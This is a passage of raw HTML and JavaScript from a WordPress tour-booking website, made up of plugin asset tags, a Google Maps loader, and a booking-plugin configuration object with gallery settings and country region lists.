{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tevily_child\/*","\/wp-content\/themes\/tevily\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mayratours.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://mayratours.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mayratours.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='babe-admin-elementor-style-css' href='https://mayratours.com/wp-content/plugins/ba-book-everything/css/admin/babe-admin-elementor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11999-css' href='https://mayratours.com/wp-content/uploads/elementor/css/post-11999.css?ver=1768558439' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8467-css' href='https://mayratours.com/wp-content/uploads/elementor/css/post-8467.css?ver=1768558439' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-879-css' href='https://mayratours.com/wp-content/uploads/elementor/css/post-879.css?ver=1768558453' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mayratours.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mayratours.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/ba-book-everything/js/select2.full.min.js?ver=1.8.15" id="babe-select2-js-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/ba-book-everything/js/jquery.validate.min.js?ver=1.8.15" id="babe-validate-js-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/ba-book-everything/js/util.js?ver=1.8.15" id="babe-util-js-js"></script>
<script type="text/javascript" async="async" src="https://mayratours.com/wp-content/plugins/ba-book-everything/js/babe-modal.js?ver=1.8.15" id="babe-modal-js-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/ba-book-everything/js/modal.js?ver=1.8.15" id="babe-modal-adv-js-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
(g=>{var h,a,k,p="The Google Maps JavaScript API",c="google",l="importLibrary",q="__ib__",m=document,b=window;b=b[c]||(b[c]={});var d=b.maps||(b.maps={}),r=new Set,e=new URLSearchParams,u=()=>h||(h=new Promise(async(f,n)=>{await (a=m.createElement("script"));e.set("libraries",[...r]+"");for(k in g)e.set(k.replace(/[A-Z]/g,t=>"_"+t[0].toLowerCase()),g[k]);e.set("callback",c+".maps."+q);a.src=`https://maps.${c}apis.com/maps/api/js?`+e;d[q]=f;a.onerror=()=>h=n(Error(p+" could not load."));a.nonce=m.querySelector("script[nonce]")?.nonce||"";m.head.append(a)}));d[l]?console.warn(p+" only loads once. Ignoring:",g):d[l]=(f,...n)=>r.add(f)&&u().then(()=>d[l](f,...n))})({
					key:"",
					v:"weekly",
					libraries:"places,marker,routes"
				});
/* ]]> */
</script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/ba-book-everything/js/daterangepicker.js?ver=1.8.15" id="babe-daterangepicker-js-js"></script>
<script type="text/javascript" src="https://mayratours.com/wp-content/plugins/ba-book-everything/js/ion.rangeSlider/ion.rangeSlider.min.js?ver=1.8.15" id="babe-ion-rangeslider-js-js"></script>
<script type="text/javascript" id="babe-js-js-extra">
/* <![CDATA[ */
var babe_lst = {"ajax_url":"https:\/\/mayratours.com\/wp-admin\/admin-ajax.php?lang=en","date_format":"dd\/mm\/yy","drp_date_format":"DD\/MM\/YYYY","date_from":null,"date_to":null,"time_from":null,"time_to":null,"guests":[],"nonce":"863542ffd6","av_cal":[],"min_av_cal_date":"21\/01\/2026","max_av_cal_date":"21\/01\/2027","basic_booking_period":"","cal_first_click":"","google_map_active":"1","start_lat":"","start_lng":"","start_zoom":"0","marker_icon":"https:\/\/mayratours.com\/wp-content\/plugins\/ba-book-everything\/css\/img\/pointer_1.png","travel_mode_html":"\n               <div id=\"travel_mode_panel_modal\">\n                <label for=\"travel_mode_modal\">Mode of Travel: <\/label>\n                <select id=\"travel_mode_modal\" name=\"travel_mode_modal\">\n                <option value=\"WALKING\">Walking<\/option>\n                <option value=\"DRIVING\">Driving<\/option>\n                <option value=\"BICYCLING\">Bicycling<\/option>\n                <\/select>\n               <\/div>\n               \n                <input class=\"address-autocomplete\" name=\"autocomplete\" placeholder=\"Enter your address\" type=\"text\" \/>\n                ","messages":{"fill_in_all_data":"Please fill in all the data.","minimum_guests_is":"Minimum number of guests: ","maximum_guests_is":"Maximum number of guests: ","select2select":"Select..."},"unitegallery_args":{"gallery_theme":"default","theme_panel_position":"bottom","theme_hide_panel_under_width":480,"gallery_width":900,"gallery_height":500,"gallery_min_width":320,"gallery_min_height":300,"gallery_skin":"default","gallery_images_preload_type":"minimal","gallery_autoplay":true,"gallery_play_interval":7000,"gallery_pause_on_mouseover":true,"gallery_control_thumbs_mousewheel":false,"gallery_control_keyboard":true,"gallery_carousel":true,"gallery_preserve_ratio":true,"gallery_debug_errors":true,"gallery_background_color":"","slider_scale_mode":"fill","slider_scale_mode_media":"fill","slider_scale_mode_fullscreen":"down","slider_item_padding_top":0,"slider_item_padding_bottom":0,"slider_item_padding_left":0,"slider_item_padding_right":0,"slider_transition":"slide","slider_transition_speed":1500,"slider_transition_easing":"easeInOutQuad","slider_control_swipe":true,"slider_control_zoom":true,"slider_zoom_max_ratio":6,"slider_loader_type":1,"slider_loader_color":"white","slider_enable_bullets":false,"slider_bullets_skin":"","slider_bullets_space_between":-1,"slider_bullets_align_hor":"center","slider_bullets_align_vert":"bottom","slider_bullets_offset_hor":0,"slider_bullets_offset_vert":10,"slider_enable_arrows":true,"slider_arrows_skin":"","slider_arrow_left_align_hor":"left","slider_arrow_left_align_vert":"middle","slider_arrow_left_offset_hor":20,"slider_arrow_left_offset_vert":0,"slider_arrow_right_align_hor":"right","slider_arrow_right_align_vert":"middle","slider_arrow_right_offset_hor":20,"slider_arrow_right_offset_vert":0,"slider_enable_progress_indicator":false,"slider_progress_indicator_type":"pie","slider_progress_indicator_align_hor":"left","slider_progress_indicator_align_vert":"top","slider_progress_indicator_offset_hor":16,"slider_progress_indicator_offset_vert":36,"slider_progressbar_color":"#ffffff","slider_progressbar_opacity":0.6,"slider_progressbar_line_width":5,"slider_progresspie_type_fill":false,"slider_progresspie_color1":"#B5B5B5","slider_progresspie_color2":"#E5E5E5","slider_progresspie_stroke_width":6,"slider_progresspie_width":30,"slider_progresspie_height":30,"slider_enable_play_button":true,"slider_play_button_skin":"","slider_play_button_align_hor":"left","slider_play_button_align_vert":"top","slider_play_button_offset_hor":40,"slider_play_button_offset_vert":8,"slider_enable_fullscreen_button":true,"slider_fullscreen_button_skin":"","slider_fullscreen_button_align_hor":"left","slider_fullscreen_button_align_vert":"top","slider_fullscreen_button_offset_hor":11,"slider_fullscreen_button_offset_vert":9,"slider_enable_zoom_panel":true,"slider_zoompanel_skin":"","slider_zoompanel_align_hor":"right","slider_zoompanel_align_vert":"top","slider_zoompanel_offset_hor":12,"slider_zoompanel_offset_vert":10,"slider_controls_always_on":true,"slider_controls_appear_ontap":true,"slider_controls_appear_duration":300,"slider_videoplay_button_type":"square","slider_enable_text_panel":false,"slider_textpanel_always_on":true,"slider_textpanel_text_valign":"middle","slider_textpanel_padding_top":10,"slider_textpanel_padding_bottom":10,"slider_textpanel_height":null,"slider_textpanel_padding_title_description":5,"slider_textpanel_padding_right":11,"slider_textpanel_padding_left":11,"slider_textpanel_fade_duration":200,"slider_textpanel_enable_title":true,"slider_textpanel_enable_description":true,"slider_textpanel_enable_bg":true,"slider_textpanel_bg_color":"#000000","slider_textpanel_bg_opacity":0.4,"slider_textpanel_title_color":null,"slider_textpanel_title_font_family":null,"slider_textpanel_title_text_align":null,"slider_textpanel_title_font_size":null,"slider_textpanel_title_bold":null,"slider_textpanel_desc_color":null,"slider_textpanel_desc_font_family":null,"slider_textpanel_desc_text_align":null,"slider_textpanel_desc_font_size":null,"slider_textpanel_desc_bold":null,"thumb_width":88,"thumb_height":50,"thumb_fixed_size":true,"thumb_border_effect":true,"thumb_border_width":0,"thumb_border_color":"#000000","thumb_over_border_width":0,"thumb_over_border_color":"#d9d9d9","thumb_selected_border_width":1,"thumb_selected_border_color":"#d9d9d9","thumb_round_corners_radius":0,"thumb_color_overlay_effect":true,"thumb_overlay_color":"#000000","thumb_overlay_opacity":0.4,"thumb_overlay_reverse":false,"thumb_image_overlay_effect":false,"thumb_image_overlay_type":"bw","thumb_transition_duration":200,"thumb_transition_easing":"easeOutQuad","thumb_show_loader":true,"thumb_loader_type":"dark","strippanel_padding_top":8,"strippanel_padding_bottom":8,"strippanel_padding_left":0,"strippanel_padding_right":0,"strippanel_enable_buttons":false,"strippanel_buttons_skin":"","strippanel_padding_buttons":2,"strippanel_buttons_role":"scroll_strip","strippanel_enable_handle":true,"strippanel_handle_align":"top","strippanel_handle_offset":0,"strippanel_handle_skin":"","strippanel_background_color":"","strip_thumbs_align":"left","strip_space_between_thumbs":6,"strip_thumb_touch_sensetivity":15,"strip_scroll_to_thumb_duration":500,"strip_scroll_to_thumb_easing":"easeOutCubic","strip_control_avia":true,"strip_control_touch":true},"daterangepickerLocale":{"applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom","weekLabel":"W","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":{"January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December"},"firstDay":1},"states":{"AF":[],"AO":{"BGO":"Bengo","BLU":"Benguela","BIE":"Bi\u00e9","CAB":"Cabinda","CNN":"Cunene","HUA":"Huambo","HUI":"Hu\u00edla","CCU":"Kuando Kubango","CNO":"Kwanza-Norte","CUS":"Kwanza-Sul","LUA":"Luanda","LNO":"Lunda-Norte","LSU":"Lunda-Sul","MAL":"Malanje","MOX":"Moxico","NAM":"Namibe","UIG":"U\u00edge","ZAI":"Zaire"},"AR":{"C":"Ciudad Aut\u00f3noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C\u00f3rdoba","W":"Corrientes","E":"Entre R\u00edos","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu\u00e9n","R":"R\u00edo Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum\u00e1n"},"AT":[],"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"AX":[],"BD":{"BD-05":"Bagerhat","BD-01":"Bandarban","BD-02":"Barguna","BD-06":"Barishal","BD-07":"Bhola","BD-03":"Bogura","BD-04":"Brahmanbaria","BD-09":"Chandpur","BD-10":"Chattogram","BD-12":"Chuadanga","BD-11":"Cox's Bazar","BD-08":"Cumilla","BD-13":"Dhaka","BD-14":"Dinajpur","BD-15":"Faridpur ","BD-16":"Feni","BD-19":"Gaibandha","BD-18":"Gazipur","BD-17":"Gopalganj","BD-20":"Habiganj","BD-21":"Jamalpur","BD-22":"Jashore","BD-25":"Jhalokati","BD-23":"Jhenaidah","BD-24":"Joypurhat","BD-29":"Khagrachhari","BD-27":"Khulna","BD-26":"Kishoreganj","BD-28":"Kurigram","BD-30":"Kushtia","BD-31":"Lakshmipur","BD-32":"Lalmonirhat","BD-36":"Madaripur","BD-37":"Magura","BD-33":"Manikganj ","BD-39":"Meherpur","BD-38":"Moulvibazar","BD-35":"Munshiganj","BD-34":"Mymensingh","BD-48":"Naogaon","BD-43":"Narail","BD-40":"Narayanganj","BD-42":"Narsingdi","BD-44":"Natore","BD-45":"Nawabganj","BD-41":"Netrakona","BD-46":"Nilphamari","BD-47":"Noakhali","BD-49":"Pabna","BD-52":"Panchagarh","BD-51":"Patuakhali","BD-50":"Pirojpur","BD-53":"Rajbari","BD-54":"Rajshahi","BD-56":"Rangamati","BD-55":"Rangpur","BD-58":"Satkhira","BD-62":"Shariatpur","BD-57":"Sherpur","BD-59":"Sirajganj","BD-61":"Sunamganj","BD-60":"Sylhet","BD-63":"Tangail","BD-64":"Thakurgaon"},"BE":[],"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BH":[],"BI":[],"BJ":{"AL":"Alibori","AK":"Atakora","AQ":"Atlantique","BO":"Borgou","CO":"Collines","KO":"Kouffo","DO":"Donga","LI":"Littoral","MO":"Mono","OU":"Ou\u00e9m\u00e9","PL":"Plateau","ZO":"Zou"},"BO":{"B":"Chuquisaca","H":"Beni","C":"Cochabamba","L":"La Paz","O":"Oruro","N":"Pando","P":"Potos\u00ed","S":"Santa Cruz","T":"Tarija"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap\u00e1","AM":"Amazonas","BA":"Bahia","CE":"Cear\u00e1","DF":"Distrito Federal","ES":"Esp\u00edrito Santo","GO":"Goi\u00e1s","MA":"Maranh\u00e3o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par\u00e1","PB":"Para\u00edba","PR":"Paran\u00e1","PE":"Pernambuco","PI":"Piau\u00ed","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond\u00f4nia","RR":"Roraima","SC":"Santa Catarina","SP":"S\u00e3o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CH":{"AG":"Aargau","AR":"Appenzell Ausserrhoden","AI":"Appenzell Innerrhoden","BL":"Basel-Landschaft","BS":"Basel-Stadt","BE":"Bern","FR":"Fribourg","GE":"Geneva","GL":"Glarus","GR":"Graub\u00fcnden","JU":"Jura","LU":"Luzern","NE":"Neuch\u00e2tel","NW":"Nidwalden","OW":"Obwalden","SH":"Schaffhausen","SZ":"Schwyz","SO":"Solothurn","SG":"St. Gallen","TG":"Thurgau","TI":"Ticino","UR":"Uri","VS":"Valais","VD":"Vaud","ZG":"Zug","ZH":"Z\u00fcrich"},"CN":{"CN1":"Yunnan \/ \u4e91\u5357","CN2":"Beijing \/ \u5317\u4eac","CN3":"Tianjin \/ \u5929\u6d25","CN4":"Hebei \/ \u6cb3\u5317","CN5":"Shanxi \/ \u5c71\u897f","CN6":"Inner Mongolia \/ \u5167\u8499\u53e4","CN7":"Liaoning \/ \u8fbd\u5b81","CN8":"Jilin \/ \u5409\u6797","CN9":"Heilongjiang \/ \u9ed1\u9f99\u6c5f","CN10":"Shanghai \/ \u4e0a\u6d77","CN11":"Jiangsu \/ \u6c5f\u82cf","CN12":"Zhejiang \/ \u6d59\u6c5f","CN13":"Anhui \/ \u5b89\u5fbd","CN14":"Fujian \/ \u798f\u5efa","CN15":"Jiangxi \/ \u6c5f\u897f","CN16":"Shandong \/ \u5c71\u4e1c","CN17":"Henan \/ \u6cb3\u5357","CN18":"Hubei \/ \u6e56\u5317","CN19":"Hunan \/ \u6e56\u5357","CN20":"Guangdong \/ \u5e7f\u4e1c","CN21":"Guangxi Zhuang \/ \u5e7f\u897f\u58ee\u65cf","CN22":"Hainan \/ \u6d77\u5357","CN23":"Chongqing \/ \u91cd\u5e86","CN24":"Sichuan \/ \u56db\u5ddd","CN25":"Guizhou \/ \u8d35\u5dde","CN26":"Shaanxi \/ \u9655\u897f","CN27":"Gansu \/ \u7518\u8083","CN28":"Qinghai \/ \u9752\u6d77","CN29":"Ningxia Hui \/ \u5b81\u590f","CN30":"Macao \/ \u6fb3\u95e8","CN31":"Tibet \/ \u897f\u85cf","CN32":"Xinjiang \/ \u65b0\u7586"},"CZ":[],"DE":[],"DK":[],"DO":{"DO-01":"Distrito Nacional","DO-02":"Azua","DO-03":"Baoruco","DO-04":"Barahona","DO-05":"Dajab\u00f3n","DO-06":"Duarte","DO-07":"El\u00edas Pi\u00f1a","DO-08":"El Seibo","DO-09":"Espaillat","DO-10":"Independencia","DO-11":"La Altagracia","DO-12":"La Romana","DO-13":"La Vega","DO-14":"Mar\u00eda Trinidad S\u00e1nchez","DO-15":"Monte Cristi","DO-16":"Pedernales","DO-17":"Peravia","DO-18":"Puerto Plata","DO-19":"Hermanas Mirabal","DO-20":"Saman\u00e1","DO-21":"San Crist\u00f3bal","DO-22":"San Juan","DO-23":"San Pedro de Macor\u00eds","DO-24":"S\u00e1nchez Ram\u00edrez","DO-25":"Santiago","DO-26":"Santiago Rodr\u00edguez","DO-27":"Valverde","DO-28":"Monse\u00f1or Nouel","DO-29":"Monte Plata","DO-30":"Hato Mayor","DO-31":"San Jos\u00e9 de Ocoa","DO-32":"Santo Domingo"},"DZ":{"DZ-01":"Adrar","DZ-02":"Chlef","DZ-03":"Laghouat","DZ-04":"Oum El Bouaghi","DZ-05":"Batna","DZ-06":"B\u00e9ja\u00efa","DZ-07":"Biskra","DZ-08":"B\u00e9char","DZ-09":"Blida","DZ-10":"Bouira","DZ-11":"Tamanghasset","DZ-12":"T\u00e9bessa","DZ-13":"Tlemcen","DZ-14":"Tiaret","DZ-15":"Tizi Ouzou","DZ-16":"Algiers","DZ-17":"Djelfa","DZ-18":"Jijel","DZ-19":"S\u00e9tif","DZ-20":"Sa\u00efda","DZ-21":"Skikda","DZ-22":"Sidi Bel Abb\u00e8s","DZ-23":"Annaba","DZ-24":"Guelma","DZ-25":"Constantine","DZ-26":"M\u00e9d\u00e9a","DZ-27":"Mostaganem","DZ-28":"M\u2019Sila","DZ-29":"Mascara","DZ-30":"Ouargla","DZ-31":"Oran","DZ-32":"El Bayadh","DZ-33":"Illizi","DZ-34":"Bordj Bou Arr\u00e9ridj","DZ-35":"Boumerd\u00e8s","DZ-36":"El Tarf","DZ-37":"Tindouf","DZ-38":"Tissemsilt","DZ-39":"El Oued","DZ-40":"Khenchela","DZ-41":"Souk Ahras","DZ-42":"Tipasa","DZ-43":"Mila","DZ-44":"A\u00efn Defla","DZ-45":"Naama","DZ-46":"A\u00efn T\u00e9mouchent","DZ-47":"Gharda\u00efa","DZ-48":"Relizane"},"EE":[],"EG":{"EGALX":"Alexandria","EGASN":"Aswan","EGAST":"Asyut","EGBA":"Red Sea","EGBH":"Beheira","EGBNS":"Beni Suef","EGC":"Cairo","EGDK":"Dakahlia","EGDT":"Damietta","EGFYM":"Faiyum","EGGH":"Gharbia","EGGZ":"Giza","EGIS":"Ismailia","EGJS":"South Sinai","EGKB":"Qalyubia","EGKFS":"Kafr el-Sheikh","EGKN":"Qena","EGLX":"Luxor","EGMN":"Minya","EGMNF":"Monufia","EGMT":"Matrouh","EGPTS":"Port Said","EGSHG":"Sohag","EGSHR":"Al Sharqia","EGSIN":"North Sinai","EGSUZ":"Suez","EGWAD":"New Valley"},"ES":{"C":"A Coru\u00f1a","VI":"Araba\/\u00c1lava","AB":"Albacete","A":"Alicante","AL":"Almer\u00eda","O":"Asturias","AV":"\u00c1vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C\u00e1ceres","CA":"C\u00e1diz","S":"Cantabria","CS":"Castell\u00f3n","CE":"Ceuta","CR":"Ciudad Real","CO":"C\u00f3rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja\u00e9n","LO":"La Rioja","GC":"Las Palmas","LE":"Le\u00f3n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M\u00e1laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Biscay","ZA":"Zamora","Z":"Zaragoza"},"FI":[],"FR":[],"GH":{"AF":"Ahafo","AH":"Ashanti","BA":"Brong-Ahafo","BO":"Bono","BE":"Bono East","CP":"Central","EP":"Eastern","AA":"Greater Accra","NE":"North East","NP":"Northern","OT":"Oti","SV":"Savannah","UE":"Upper East","UW":"Upper West","TV":"Volta","WP":"Western","WN":"Western North"},"GP":[],"GR":{"I":"Attica","A":"East Macedonia and Thrace","B":"Central Macedonia","C":"West Macedonia","D":"Epirus","E":"Thessaly","F":"Ionian Islands","G":"West Greece","H":"Central Greece","J":"Peloponnese","K":"North Aegean","L":"South Aegean","M":"Crete"},"GF":[],"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d-Csan\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","LA":"Ladakh","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Odisha","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadra and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0634\u0645\u0627\u0644\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan 